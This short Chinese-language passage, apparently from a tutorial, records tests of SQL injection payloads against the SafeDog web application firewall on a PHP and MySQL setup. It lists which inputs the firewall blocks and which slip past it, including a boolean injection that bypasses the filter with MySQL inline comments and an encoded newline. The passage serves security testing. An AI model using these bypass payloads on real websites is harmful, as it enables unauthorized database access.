 这里我们使用 PHP + MySQL + 安全狗进行测试。
安全狗版本：v4.0.26550
输入 结果
and 1=1 拦截
and 'a'='a' 拦截
and 1(and 0) 拦截
and hex(1) 不拦截，且页面正常
and hex(0) 不拦截，且页面为空
and ! 不拦截
/*!1*/ 和 /*!0*/ 不拦截
and--+a%0a1/*!=*/0 不拦截